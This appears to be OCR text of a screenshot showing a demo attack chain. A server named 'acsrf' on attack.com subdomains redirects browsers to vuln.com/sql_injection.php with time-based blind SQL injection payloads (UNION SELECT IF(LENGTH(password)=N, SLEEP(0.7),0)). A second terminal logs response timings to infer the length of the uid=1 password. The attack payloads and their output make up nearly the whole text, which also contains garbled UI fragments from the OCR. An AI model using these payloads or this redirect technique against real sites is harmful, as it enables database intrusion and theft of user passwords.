 Firefox Fichier Édition Affichage Historique Marque-pages Outils Fenêtre Aide (Calculating...) Mon 9:23:10 moul
liste
G
(Sans ti... liste a.jpg (I... -1 UNI...
A A A B B C
Transfert des données depuis vuln.com...
Terminal — acsrf — 144x33
[035] - Connection from 127.0.0.1
<000> - 30 clients (new)
[035] < GET /2105393768 HTTP/1.1
[035] < HOST: 211.attack.com:8000
[035] > HTTP/1.1 302 Found
[035] > Location: http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1))=2,SLEEP(0.7),0)
[035] - Disconnected
<000> - 29 clients (del)
[035] - Connection from 127.0.0.1
<000> - 30 clients (new)
[035] < GET /1104689037 HTTP/1.1
[035] < HOST: 103.attack.com:8000
[035] > HTTP/1.1 302 Found
[035] > Location: http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1))=3,SLEEP(0.7),0)
[035] - Disconnected
<000> - 29 clients (del)
[035] - Connection from 127.0.0.1
<000> - 30 clients (new)
[035] < GET /1128523652 HTTP/1.1
[035] < HOST: 168.attack.com:8000
[035] > HTTP/1.1 302 Found
[035] > Location: http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1))=4,SLEEP(0.7),0)
[035] - Disconnected
<000> - 29 clients (del)
[035] - Connection from 127.0.0.1
<000> - 30 clients (new)
[035] < GET /367853823 HTTP/1.1
[035] < HOST: 041.attack.com:8000
[035] > HTTP/1.1 302 Found
[035] > Location: http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1))=5,SLEEP(0.7),0)
[035] - Disconnected
<000> - 29 clients (del)
Terminal — tail — 144x18
http://vuln.com/sql_injection.php?uid=-1 0.011419
http://vuln.com/sql_injection.php?uid=-1 0.104056
http://vuln.com/sql_injection.php?uid=-1 0.103765
http://vuln.com/sql_injection.php?uid=-1 0.104868
http://vuln.com/sql_injection.php?uid=-1 0.108542
http://vuln.com/sql_injection.php?uid=-1 0.104342
http://vuln.com/sql_injection.php?uid=-1 0.104427
http://vuln.com/sql_injection.php?uid=-1 0.005519
http://vuln.com/sql_injection.php?uid=-1 0.003996
http://vuln.com/sql_injection.php?uid=-1 0.105156
http://vuln.com/sql_injection.php?uid=-1 0.541416
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1))=-1,SLEEP(0.7),0) 0.017622
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1))=0,SLEEP(0.7),0) 0.113855
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1))=1,SLEEP(0.7),0) 0.016865
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1))=2,SLEEP(0.7),0) 0.020743
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1))=3,SLEEP(0.7),0) 0.017309
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1))=4,SLEEP(0.7),0) 0.012055
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(LENGTH((SELECT+password+FROM+users+WHERE+uid=1))=5,SLEEP(0.7),0)